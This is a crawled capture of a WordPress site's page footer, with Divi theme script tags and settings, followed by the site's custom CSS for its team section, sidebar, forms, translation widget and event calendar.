<script type="text/javascript" src="https://ntitleohio.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/ntitleohio.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/ntitleohio.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/ntitleohio.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"1aa8296759","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"5415b1d3ab","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5086","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/ntitleohio.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/js/scripts.min.js" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/js/smoothscroll.js" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://ntitleohio.com/wp-content/themes/Divi/core/admin/js/common.js" id="et-core-common-js"></script>
	
</body>
</html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://ntitleohio.com/wp-admin/admin-ajax.php?action=dynamic_css&skin=15
body_size: 2668
content:
/**************** UPGRADED FIXED ********************/
.et_animated {
    opacity: 1 !important;
}
.et-waypoint:not(.et_pb_counters) {
    opacity: 1 !important;
}

/**************** GENERAL ********************/
html body {
    font-size: 17px;
	font-weight: normal;
}
.et_pb_blurb_content p:last-of-type, p:last-of-type {
    padding-bottom: 1em;
}

/**************** NAV BAR ********************/
.et_header_style_split #main-header .container, .et_header_style_split #main-header .logo_container {
    padding-bottom: 5px;
}
.blank-link {
	cursor: default;
}


/**************** SERVICES ********************/
.tt-services-blurb .et_pb_module_header {
    border-color: #aeafaf;
    border-left-width: 1px;
    padding: 0px 0px 1px 15px;
    border-style: solid;
}
.tt-services-blurb .et_pb_blurb_description {
	padding: 0px 0px 0px 15px;
}

/**************** TEAM ********************/
.tt-team-module .et_pb_member_position {
	padding-bottom: 0px;
}
.tt-team-module .et_pb_member_social_links {
    margin-top: 0px;
}
.tt-team-module .et_pb_team_member_description {
    padding: 20px;
    text-align: -webkit-center;
}

.tt-team-module:hover .et_pb_member_social_links a {
    opacity: 1;
    transform: translate(0px, -15px);
    -webkit-transform: translate(0px, -15px);
    -ms-transform: translate(0px, -15px);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.tt-team-module .et_pb_member_social_links a {
    opacity: 0;
    margin-top: 20px;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.tt-team-module:hover img {
    -ms-transform: scale(1.00) !important;
    -webkit-transform: scale(1.00) !important;
    transform: scale(1.00) !important;
    -webkit-transition: all 500ms cubic-bezier(0.170, 0.690, 0.470, 0.995);
    -moz-transition: all 500ms cubic-bezier(0.170, 0.690, 0.470, 0.995);
    -o-transition: all 500ms cubic-bezier(0.170, 0.690, 0.470, 0.995);
    transition: all 500ms cubic-bezier(0.170, 0.690, 0.470, 0.995);
}

.tt-team-module {
    border: none;
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    overflow: hidden;
    width: 100%;
    position: relative;
    z-index: 1;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -ms-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.tt-team-module img {
    -webkit-transition: all .5s ease;
    -moz-transition: all .5s ease;
    -ms-transition: all .5s ease;
    -o-transition: all .5s ease;
    transition: all .5s ease;
    -ms-transform: scale(1.03);
    -webkit-transform: scale(1.03);
    transform: scale(1.03);
    -webkit-transform-origin: bottom;
    -moz-transform-origin: bottom;
    -ms-transform-origin: bottom;
    -o-transform-origin: bottom;
    transform-origin: bottom;
}
@media (max-width: 980px) and (min-width: 768px) {
	.et_pb_column .et_pb_team_member_description {
		display: unset;
	}
}
@media (max-width: 767px) {
	.et_pb_team_member_image {
		margin: 0 auto !important;
	}
}


/********** --- SIDEBAR --- **********/
.et_pb_pagebuilder_layout #main-content .et_section_specialty .et_pb_widget_area .et_pb_widget, body:not(.et_pb_pagebuilder_layout) #sidebar .et_pb_widget {
    padding: 0px;
	box-shadow: none;
    border-top: none;
}
.tt-sidebar-container {
    padding-bottom: 10px;
	border: solid 1px rgba(102, 102, 102, 0.5);
}
.tt-sidebar-info {
	margin-bottom: 0px;
}
.tt-sidebar-info h4{
	font-size: 23px;
}
.tt-sidebar-services {
	padding-bottom: 5px;
}
.tt-sidebar-services h4 {
	padding: 20px 0;
}
.tt-sidebar-btns {
	display: inline-flex;
    margin-bottom: 5px;
}



.fa {
    display: block;
}
.tt-sidebar-getintouch {
	display: block;
	font-weight: normal;
	padding: 20px;
}

span.tt-sidebar-phone.sidebar-phone-1, span.tt-sidebar-email {
    display: block;
}

.tt-sidebar-getintouch .fa {
    display: inline-block;
}




.tt-sidebar-btns .tt-btn:first-child {
	margin-left: 0px !important;
}
.tt-sidebar-btns .fa {
	border-bottom: solid 1px #333333;
    font-size: 40px;
    margin: 0 auto 5px;
    padding-bottom: 10px;
}
.fa-fw {
    width: 40px;
}
.tt-sidebar-getintouch {
/* 	display: grid; */
	font-weight: normal;
	padding: 20px;
}

/**************** FORMS ********************/
.wpcf7-form input[type=text], .wpcf7-form input[type=password], .wpcf7-form input[type=tel], .wpcf7-form input[type=email], .wpcf7-form input.text, .wpcf7-form input.title, .wpcf7-form select, .wpcf7-form textarea {
    
    background-color: transparent !important;
}
.tt-homepage-contact ::-webkit-input-placeholder { /* WebKit browsers */
	color: #fff !important;
	opacity: 1;
}
.tt-homepage-contact :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #fff !important;
	opacity: 1;
}
.tt-homepage-contact ::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #fff !important;
	opacity: 1;
}
.tt-homepage-contact :-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #fff !important;
	opacity: 1;
}

input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required.tt-half-form {
    width: 95% !important;
}

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required.tt-homepage-text-form {
    height: 100px;
}

.wpcf7-form input[type=text], textarea.wpcf7-form-control, input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email.tt-half-form-1,input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    font-size: 20px;
}

@media screen and (min-width: 1280px) {
	.tt-homepage-form-submit {
		margin-top: 0px;
	}	
}

/**************** FOOTER ********************/
#footer-bottom {
    background-color: #171717;
}
.footer-widget {
    font-size: 15px;
}
.footer-widget .et-social-icons li:first-child {
    margin-left: 0px;
}
#footer-widgets .footer-widget li:before {
	display: none;
}
#footer-widgets .footer-widget li {
    padding-left: 0;
}


/**************** GTRANSLATE ********************/
.translate a {
    position: relative;
    padding-right: 28px;
    margin-right: 30px;
    color: white;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 16px;
}

.translate a:hover {
    border-bottom: 1px solid #fff;
}

.translate a:after {
    content: "\3d";
    font-family: 'ETmodules';
    position: absolute;
    right: 10px;
    bottom: -3px;
}
#goog-gt-tt {display:none !important;}
.translated-ltr .skiptranslate, .skiptranslate {
    display: none!important;
}
.goog-te-banner-frame {display:none !important;}
#skiptranslate {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}

/**************** EVENT LIST ********************/
/* Table Styling */

.css-events-list table.events-table {
    width: 100%;
    border-collapse: collapse;
}

/* Zebra striping */

.css-events-list table.events-table th {
    background: #dadada;
}

.css-events-list table.events-table tr:nth-of-type(odd) {
    background: #eee;

}

.css-events-list table.events-table td, 
.css-events-list table.events-table th {
    padding: 10px;
    border: none;
    text-align: left;
    min-width: 320px;
}
.tt-homepage-form-submit {
margin-right:-18px;
}

@media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
    .css-events-list table, 
    .css-events-list thead, 
    .css-events-list tbody, 
    .css-events-list th,
    .css-events-list td,
    .css-events-list tr {
        display: block;
    }

    /* Hide table headers (but not display: none;, for accessibility) */
    .css-events-list thead tr {
        position: absolute;
        top: -9999px;
        left: -9999px;
    }

    .css-events-list tr {
        border: 1px solid #ccc;
    }

    .css-events-list td {
        /* Behave  like a "row" */
        border: none;
        border-bottom: 1px solid #eee;
        position: relative;
        padding-left: 50%;
        background-color: white;
    }

    .css-events-list td:before {
        top: 6px;
        left: 6px;
        width: 100;
        padding: 6px;
        white-space: nowrap;
        display: block;
        font-weight: bold;
        margin-bottom: 10px;
        border-bottom: 1px solid gray;
    }

    /*
	Label the data
	*/
    .css-events-list td:nth-of-type(1):before {
        content: "Date/Time";
    }

    td:nth-of-type(2):before {
        content: "Event";
    }
}

/**************** FULL CALENDAR ********************/
button.fc-prev-button.fc-button.fc-state-default.fc-corner-left, button.fc-next-button.fc-button.fc-state-default.fc-corner-right, button.fc-today-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-disabled, button.fc-month-button.fc-button.fc-state-default.fc-corner-left.fc-corner-right.fc-state-active {
    background: #8D44AC;
    color: #fff;
}

.fc-widget-header, .fc-widget-content {
    border-color: #8D44AC!important;
    background: #fff;
    color: #333;
    padding: 0!important;
}

.fc-unthemed .fc-today {
    background: #8D44AC;
}

.entry-content table, body.et-pb-preview #main-content .container table {
    border: 0px solid #8D44AC;
}
.wpfc-calendar-wrapper h2 {
    font-size: 30px !important;
    margin: 0 !important;
}

/**************** RESPONSIVENESS ********************/
@media only screen and (min-width: 1111px) and (max-width: 1210px){
	.tt-btn, input[type=submit].tt-btn {
		font-size: 17px!important;
	}
	.tt-btn, input[type=submit].tt-btn {
		padding: 12px 16px 12px 16px;
	}
	.tt-sidebar-btns .tt-btn {
		font-size: 13px !important;
	}
}
@media only screen and (min-width: 981px) and (max-width: 1110px) {
	.tt-btn, input[type=submit].tt-btn {
		font-size: 15px!important;
	}
	.tt-btn, input[type=submit].tt-btn {
		padding: 12px 20px 12px 20px;
	}
	.tt-sidebar-btns .tt-btn {
		font-size: 11px !important;
	}
}
@media only screen and (max-width: 980px) {
	.et_pb_widget_area_right .tt_sidebar_widget {
		padding-left: 0px!important;
		border-left: none !important;
	}
	
	.translate a {
		display: block;
		float: none;
		margin: 0 auto;
	}
	
	.translate a:hover {
		border-bottom:0px solid #fff;
	}
	
	.translate a:after {
		display:none;
	}
	
}


.tt-home-hero .et_pb_slides .et_pb_slide_description, .tt-home-hero .et_pb_slides .et_pb_slide_description {
    padding: 2% 8%;
}
.et_pb_slider .et_pb_container {
    position: relative;
    z-index: 2;
    width: 80%;
    max-width: 1080px;
    margin: 0 auto;
}